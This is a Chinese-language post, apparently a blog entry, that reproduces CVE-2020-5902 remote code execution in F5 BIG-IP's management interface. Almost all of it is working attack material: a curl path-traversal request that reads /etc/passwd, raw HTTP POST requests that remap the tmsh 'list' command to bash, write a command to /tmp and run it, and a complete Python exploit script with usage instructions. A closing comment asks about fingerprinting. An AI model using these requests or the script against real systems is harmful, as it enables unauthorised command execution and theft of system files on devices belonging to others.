CVE-2020-5902 BIG-IP RCE漏洞复现
curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1 Host: xxxxxx Connection: close Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Sec-Fetch-User: ?1 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate DNT: 1 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=41C2740D9D716832E72D7F00BDE3CFA3 Content-Length: 37 command=delete+cli+alias+private+list ------------------------------------------------------------------------- POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1 Host: xxxxxx Connection: close Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Sec-Fetch-User: ?1 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate DNT: 1 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=41C2740D9D716832E72D7F00BDE3CFA3 Content-Length: 50 command=create+cli+alias+private+list+command+bash ------------------------------------------------------------------------------- POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1 Host: xxxxxx Connection: close Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Sec-Fetch-User: ?1 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate DNT: 1 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=41C2740D9D716832E72D7F00BDE3CFA3 Content-Length: 33 content=id&fileName=%2Ftmp%2Fqqweqwe ------------------------------------------------------------------------------------ POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1 Host: xxxxxx Connection: close Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Sec-Fetch-User: ?1 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate DNT: 1 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=41C2740D9D716832E72D7F00BDE3CFA3 Content-Length: 26 command=list+%2Ftmp%2Fqqweqwe ------------------------------------------------------------------------------------- POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1 Host: xxxxxx Connection: close Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Sec-Fetch-User: ?1 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate DNT: 1 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=41C2740D9D716832E72D7F00BDE3CFA3 Content-Length: 37 command=delete+cli+alias+private+list
python 版本的RCE
import requests,sys
def exp(url,cmd):
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080',
}
burp0_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp"
burp0_cookies = {"JSESSIONID": "41C2740D9D716832E72D7F00BDE3CFA3"}
burp0_headers = {"Connection": "close", "Cache-Control": "max-age=0", "DNT": "1", "Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Sec-Fetch-Site": "none", "Sec-Fetch-Mode": "navigate", "Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7",
"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {"command": "create cli alias private list command bash"}
burp_data = {"command": "delete cli alias private list"}
burpq_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp"
burpq_data = {"fileName": "/tmp/qwerty", "content": cmd}
try:
c = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp_data, proxies=proxies,
verify=False)
b = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data, proxies=proxies,
verify=False)
requests.post(burpq_url, headers=burp0_headers, cookies=burp0_cookies, data=burpq_data, proxies=proxies,
verify=False)
print(url)
print(b.content)
except:
return
burp1_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp"
burp1_data = {"command": "list /tmp/qwerty"}
try:
a = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp1_data, proxies=proxies,
verify=False)
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp_data, proxies=proxies,
verify=False)
print(a.content)
except:
return
if __name__ == "__main__":
try:
args=sys.argv[1]
cmd=sys.argv[2]
if args[-1]=='/':args=args[0:-1]
exp(url=args,cmd=cmd)
except:
print('python f5_rce.py https://127.0.0.1 whoami')
执行方式
python f5_rce.py http://127.0.0.1 whoami



whoami
2020年7月28日 上午9:28
指纹是啥呢